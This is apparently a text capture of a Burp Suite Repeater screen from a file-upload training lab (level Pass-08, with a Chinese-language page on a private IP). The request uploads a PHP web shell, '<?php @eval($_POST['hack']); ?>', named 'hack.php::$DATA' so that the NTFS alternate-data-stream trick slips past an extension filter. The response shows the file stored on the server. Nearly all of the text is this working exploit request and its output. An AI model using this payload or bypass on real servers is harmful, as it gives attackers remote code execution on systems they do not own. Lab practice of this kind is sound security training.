 Burp Suite Professional v1.7.37 - Temporary Project - licensed to Uncia
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 6 × 7 × 8 × 9 × 10 × 11 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.124.51 ?
Request
Raw Params Headers Hex
POST /Pass-08/index.php HTTP/1.1
Host: 192.168.124.51
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://192.168.124.51/Pass-08/index.php
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------2319359814791
Content-Length: 346
-----------------------------2319359814791
Content-Disposition: form-data; name="upload_file"; filename="hack.php::$DATA"
Content-Type: application/octet-stream
<?php @eval($_POST['hack']); ?>
-----------------------------2319359814791
Content-Disposition: form-data; name="submit"
上传
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return
checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/202007080122234590.php::$data" width="250px" />
</div>
</li>
</ol>
</div>
</div>
<div id="footer">
? < + > Type a search term 0 matche
Done
3,820 bytes | 4 mil